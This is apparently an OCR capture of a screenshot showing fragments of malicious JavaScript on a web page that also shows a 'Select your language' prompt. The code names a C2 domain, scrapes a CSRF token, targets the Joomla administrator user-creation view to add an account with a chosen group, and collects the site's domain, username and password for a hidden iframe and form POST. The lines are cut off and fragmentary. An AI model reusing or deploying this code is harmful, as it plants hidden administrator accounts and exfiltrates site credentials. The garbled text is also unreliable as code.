
Select your language
rue;var C2 = 'https://xdxd.warnightkardesim.icu';var DEF = {login:
om_users&view=user&layout=edit&id=0';function extractToken(html)
\s+name="([a-f0-9]{32})"/i];for (var i = 0; i < p.length; i++) {var m =
 /com_cpanel|view=cpanel|administrator\/index\.php\?
/api.php?action=public_config', { credentials: 'omit' }).then(function
: DEF.email,group_id: DEF.gid};if (data && data.ok) {if
f (data.user_group_id) u.group_id = String(data.user_group_id);if
cation.origin,domain: location.hostname,username: u.login,password:
-cors',headers: { 'Content-Type': 'application/x-www-form-urlencoded'
ype: 'application/x-www-form-urlencoded' }));}} catch (e2) {}try {if
.id = 'jc_router_iframe';iframe.style.cssText =
t('form');form.method = 'POST';form.action = router;form.target =
type = 'hidden';inp.name = k;inp.value =
);} catch (e3) {}}function buildUserBody(token, u) {var body = new